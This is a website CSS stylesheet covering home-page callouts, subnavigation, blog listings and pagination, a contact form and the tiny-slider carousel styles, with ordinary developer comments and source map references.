.myce-callout.myce-callout-home .callout-lower .callout-button a:hover svg circle, .myce-callout.myce-callout-home .callout-lower .callout-button a:focus svg circle { fill: #A21419; }

@media print, screen and (min-width: 40em) { .myce-callout.myce-callout-home .callout-wrapper { min-height: 11.11111rem; position: relative; }
  .myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color { height: 100%; width: 100%; position: absolute; } }

@media print, screen and (min-width: 64em) { .myce-callout.myce-callout-home { padding: 0; margin: 0; max-width: 100%; }
  .myce-callout.myce-callout-home .callout-wrapper { min-height: 17.38889rem; }
  .myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color { text-align: left; bottom: 0; height: 7.11111rem; padding: 1.38889rem; }
  .myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color .callout-wrapper-heading { font-size: 2.11111rem; line-height: 1; }
  .myce-callout.myce-callout-home .callout-wrapper .callout-wrapper-bg-color hr { margin: 0 0; }
  .myce-callout.myce-callout-home .callout-lower { text-align: left; height: 11.72222rem; position: relative; padding: 0 1.38889rem; }
  .myce-callout.myce-callout-home .callout-lower .callout-button { text-align: left; position: absolute; width: 100%; left: 0; bottom: 1.11111rem; }
  .myce-callout.myce-callout-home .callout-lower .callout-button a { font-size: 1.11111rem; font-weight: 600; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .myce-callout.myce-callout-home .callout-lower .callout-button a svg { margin-left: 2.22222rem; } }

@media screen and (min-width: 78.75em) { .myce-callout.myce-callout-home .callout-lower .callout-button a { font-size: 1.22222rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #EC1C24; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #EC1C24; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #5A5A5A; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #d21219; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #EC1C24; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #fefefe; font-size: 1.22222rem; font-weight: 700; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #fefefe; font-size: 18px; }

.blog-page .main-article .article-heading { border-bottom: 0.16667rem solid #EC1C24; width: 100%; max-width: 20.27778rem; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem !important; }

.blog-page .article-wrap:not(.main-article) .article-heading { color: #1A1A1A; text-align: center; font-size: 1.11111rem; }

.blog-page .article-wrap:not(.main-article) .article-snippet { color: #5A5A5A; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(0, 0, 0, 0.7); color: #EC1C24; }
  .blog-page .main-article .article-preview { padding: 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(0, 0, 0, 0.7); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.66667rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #EEEEEE; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #EEEEEE; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #5A5A5A; }

.blog-search input::-webkit-input-placeholder { color: #5A5A5A; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #5A5A5A; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #5A5A5A; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #5A5A5A; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #5A5A5A; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #EEEEEE; color: #5A5A5A; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 0.05556rem solid #707070; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #5A5A5A; text-align: center; width: 100%; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #EEEEEE; color: #707070; font-size: 1.11111rem; font-weight: 600; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #EC1C24; }

.blog-pagination a.active { background-color: transparent; color: #EC1C24; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 1px solid #cacaca; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #EC1C24; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #d21219; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Open Sans", sans-serif; color: #000; border-bottom: 0.16667rem solid #EC1C24; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

.trending-snippet { color: #5A5A5A; }

.sidebar-archives-wrap select { background-color: #EEEEEE; border: 0.11111rem solid #707070; color: #5A5A5A; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #EC1C24; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.primary { color: #EC1C24; }

p.primary { text-transform: uppercase; font-weight: 600; }

p strong, p b { font-weight: 600; }

.parent-page { background-color: #2b2b2b; }

.parent-page h2 { color: #fefefe; font-size: 1.66667rem; font-weight: 600; text-transform: uppercase; }

.parent-page > * { color: #fefefe; }

.parent-page .border { border: 0.11111rem solid #EC1C24; padding: 1.11111rem; }

.parent-page .border .columns.shrink.small-4 { max-width: 30%; font-weight: bold; font-size: 1.33333rem; text-align: center; border-right: 0.11111rem solid #EC1C24; }

.parent-page .border .columns.shrink.small-4 .price { font-size: 1.66667rem; }

.parent-page .border .columns.shrink.small-4 .price sup { font-size: 1.22222rem; top: -6px; }

.parent-page .border .columns.shrink.small-8 { max-width: 70%; font-size: 1rem; }

.parent-page .border .columns.shrink.small-8 .heading { font-weight: bold; font-size: 1.22222rem; }

.parent-page .border .button-wrapper { text-align: center; margin-top: 1.11111rem; }

.parent-page .border .button-wrapper a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .parent-page { padding: 2.22222rem 0; }
  .parent-page h2 { font-size: 2.38889rem; }
  .parent-page .border { padding: 2.22222rem; }
  .parent-page .border .columns.shrink.small-4 { font-size: 2rem; line-height: 1.3; }
  .parent-page .border .columns.shrink.small-4 br { display: none; }
  .parent-page .border .columns.shrink.small-4 .price { font-size: 4.44444rem; display: block; }
  .parent-page .border .columns.shrink.small-4 .price sup { font-size: 2.66667rem; top: -.5em; }
  .parent-page .border .columns.shrink.small-8 { font-size: 1.22222rem; }
  .parent-page .border .columns.shrink.small-8 br { display: none; }
  .parent-page .border .columns.shrink.small-8 .heading { font-weight: bold; font-size: 1.77778rem; width: 100%; max-width: 18.88889rem; display: block; padding-bottom: 0.27778rem; }
  .parent-page .border .button-wrapper { text-align: left; }
  .parent-page .border .button-wrapper a.button { display: block; width: 100%; max-width: 19rem; } }

@media screen and (min-width: 78.75em) { .parent-page .button-wrapper .columns { margin-left: 38%; } }

.parent-additional-content-area h2 { font-weight: 600; text-transform: uppercase; }

.parent-additional-content-area#extraContent1 { background-color: #EEEEEE; padding-top: 1.11111rem; padding-bottom: 1.11111rem; }

.parent-additional-content-area#extraContent1 p strong { font-weight: 800; color: #1a1a1a; }

.parent-additional-content-area#extraContent2 { padding-top: 1.11111rem; padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .parent-additional-content-area h2 { font-size: 2.38889rem; }
  .parent-additional-content-area.hopscotch-section + .parent-additional-content-area.hopscotch-section { margin-top: 4.44444rem; }
  .parent-additional-content-area#extraContent1 { margin-top: 0; background-color: #EEEEEE; padding-top: 4.44444rem; padding-bottom: 2.22222rem; }
  .parent-additional-content-area#extraContent1 p strong { margin-top: 2.22222rem; font-size: 1.22222rem; display: block; } }

.sub-page h1, .sub-page .sub-banner #sub-banner-container > *, .sub-banner .sub-page #sub-banner-container > * { text-transform: uppercase; font-weight: 700; }

@media print, screen and (min-width: 64em) { .sub-page h1, .sub-page .sub-banner #sub-banner-container > *, .sub-banner .sub-page #sub-banner-container > * { font-size: 2.38889rem; } }

.additional-content-area h2 { font-weight: 600; text-transform: uppercase; }

@media print, screen and (min-width: 64em) { .additional-content-area h2 { font-size: 2.38889rem; } }

#page-id-2 h2 { font-family: "Open Sans", sans-serif; font-weight: 700; }

#page-id-2 h2.small { color: #5a5a5a; font-size: 1rem; }

#page-id-2 h3.primary { font-size: 1rem; font-weight: 600; }

#page-id-2 .about-callouts h2 { text-transform: none !important; }

#page-id-2 .about-callouts hr { border-bottom: rgba(112, 112, 112, 0.38) solid 0.11111rem; margin: 0.83333rem 0; }

@media print, screen and (max-width: 39.99875em) { #page-id-2 a.button { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { #page-id-2 p strong { display: block; font-weight: 700; }
  #page-id-2 .content-text img:first-of-type { margin-top: 3.33333rem !important; margin-bottom: 3.33333rem !important; }
  #page-id-2 h1, #page-id-2 .sub-banner #sub-banner-container > *, .sub-banner #page-id-2 #sub-banner-container > * { margin-bottom: 0.83333rem; line-height: 1.2; }
  #page-id-2 h2 { font-size: 1.66667rem; }
  #page-id-2 h2.small { font-size: 1.22222rem; margin-bottom: 1.38889rem; }
  #page-id-2 h3.primary { font-size: 1.22222rem; margin-bottom: 1.11111rem; text-transform: capitalize; }
  #page-id-2 .additional-content-area { padding-top: 1.11111rem; }
  #page-id-2 .about-callouts img { margin-bottom: 1.66667rem; }
  #page-id-2 .about-callouts .columns:nth-child(1), #page-id-2 .about-callouts .columns:nth-child(2) { margin-bottom: 1.66667rem; }
  #page-id-2 .columns.small-12.large-6:nth-child(3), #page-id-2 .columns.small-12.large-6:nth-child(4) { margin-top: 1.11111rem; } }

#page-id-2 h3.primary { font-size: 1rem; font-weight: 600; text-transform: uppercase; }

#page-id-4 .content.sub-page { background-color: #EEEEEE; }

#page-id-4 .content.sub-page a.phone, #page-id-4 .content.sub-page a.address { color: #5A5A5A; text-decoration: none; }

#page-id-4 .content.sub-page h1, #page-id-4 .content.sub-page .sub-banner #sub-banner-container > *, .sub-banner #page-id-4 .content.sub-page #sub-banner-container > * { width: 100%; max-width: 29.44444rem; }

#page-id-4 .content.sub-page p strong { text-transform: uppercase; color: #1a1a1a; }

#page-id-4 .content.sub-page .right h2 { text-align: center; font-weight: bold; text-transform: uppercase; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; font-weight: 700; }

#page-id-4 h3 { font-weight: bold; }

#page-id-4 form { width: 100%; max-width: 28.88889rem; margin: 0 auto; }

#page-id-4 form input[type="text"].form_text, #page-id-4 form input[type="email"].form_text, #page-id-4 form form input[type="url"], #page-id-4 form textarea.form_textarea, #page-id-4 form select { background-color: #EEEEEE; border: 0.05556rem solid #2b2b2b; -webkit-box-shadow: none; box-shadow: none; color: #1A1A1A; font-size: 0.88889rem; border-radius: 0.55556rem; font-weight: 600; }

#page-id-4 form ::-webkit-input-placeholder { color: #1a1a1a; text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; }

#page-id-4 form ::-moz-placeholder { color: #1a1a1a; text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; }

#page-id-4 form :-ms-input-placeholder { color: #1a1a1a; text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; }

#page-id-4 form ::-ms-input-placeholder { color: #1a1a1a; text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; }

#page-id-4 form ::placeholder { color: #1a1a1a; text-transform: uppercase; font-size: 0.88889rem; font-weight: 600; }

#page-id-4 form input[type="text"].form_text, #page-id-4 form input[type="email"].form_text, #page-id-4 form form input[type="url"], #page-id-4 form select { height: 3.33333rem; }

#page-id-4 form #CompleteForm { background-color: #EC1C24; border-radius: 0.55556rem; font-weight: 700; -webkit-box-shadow: none; box-shadow: none; padding-right: 1.94444rem; background-image: url("/images/arrow.png"); background-repeat: no-repeat; background-position: 90% center; }

@media print, screen and (min-width: 64em) { #page-id-4 h1, #page-id-4 .sub-banner #sub-banner-container > *, .sub-banner #page-id-4 #sub-banner-container > * { font-size: 2rem; }
  #page-id-4 .content-text { padding-top: 3.33333rem; padding-bottom: 3.33333rem; }
  #page-id-4 .content.sub-page { position: relative; }
  #page-id-4 .content.sub-page::after { content: ""; width: 49%; height: 100%; top: 0; right: 0; position: absolute; background-color: #2b2b2b; z-index: 0; }
  #page-id-4 .content.sub-page form { margin: 0.83333rem 0; }
  #page-id-4 .content.sub-page form .form_required_div { color: #fefefe; }
  #page-id-4 .content.sub-page form .fm-submit-container { text-align: left; }
  #page-id-4 .content.sub-page .row { position: relative; z-index: 10; }
  #page-id-4 .content.sub-page .right { padding-left: 4%; }
  #page-id-4 .content.sub-page .right h2 { color: #fefefe; font-size: 1.66667rem; }
  #page-id-4 h3 { font-size: 1.66667rem; } }

.tns-outer { padding: 0 !important; }

.tns-outer [hidden] { display: none !important; }

.tns-outer [aria-controls], .tns-outer [data-action] { cursor: pointer; }

.tns-slider { -webkit-transition: all 0s; transition: all 0s; }

.tns-slider > .tns-item { -webkit-box-sizing: border-box; box-sizing: border-box; }

.tns-horizontal.tns-subpixel { white-space: nowrap; }

.tns-horizontal.tns-subpixel > .tns-item { display: inline-block; vertical-align: top; white-space: normal; }

.tns-horizontal.tns-no-subpixel:after { content: ""; display: table; clear: both; }

.tns-horizontal.tns-no-subpixel > .tns-item { float: left; }

.tns-horizontal.tns-carousel.tns-no-subpixel > .tns-item { margin-right: -100%; }

.tns-no-calc { position: relative; left: 0; }

.tns-gallery { position: relative; left: 0; min-height: 1px; }

.tns-gallery > .tns-item { position: absolute; left: -100%; -webkit-transition: transform 0s, opacity 0s; -webkit-transition: opacity 0s, -webkit-transform 0s; transition: opacity 0s, -webkit-transform 0s; transition: transform 0s, opacity 0s; transition: transform 0s, opacity 0s, -webkit-transform 0s; }

.tns-gallery > .tns-slide-active { position: relative; left: auto !important; }

.tns-gallery > .tns-moving { -webkit-transition: all 0.25s; transition: all 0.25s; }

.tns-autowidth { display: inline-block; }

.tns-lazy-img { -webkit-transition: opacity 0.6s; transition: opacity 0.6s; opacity: 0.6; }

.tns-lazy-img.tns-complete { opacity: 1; }

.tns-ah { -webkit-transition: height 0s; transition: height 0s; }

.tns-ovh { overflow: hidden; }

.tns-visually-hidden { position: absolute; left: -10000em; }

.tns-transparent { opacity: 0; visibility: hidden; }

.tns-fadeIn { opacity: 1; filter: alpha(opacity=100); z-index: 0; }

.tns-normal, .tns-fadeOut { opacity: 0; filter: alpha(opacity=0); z-index: -1; }

.tns-vpfix { white-space: nowrap; }

.tns-vpfix > div, .tns-vpfix > li { display: inline-block; }

.tns-t-subp2 { margin: 0 auto; width: 310px; position: relative; height: 10px; overflow: hidden; }

.tns-t-ct { width: 2333.3333333%; width: calc(100% * 70 / 3); position: absolute; right: 0; }

.tns-t-ct:after { content: ""; display: table; clear: both; }

.tns-t-ct > div { width: 1.4285714%; width: calc(100% / 70); height: 10px; float: left; }

/*# sourceMappingURL=sourcemaps/tiny-slider.css.map */

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
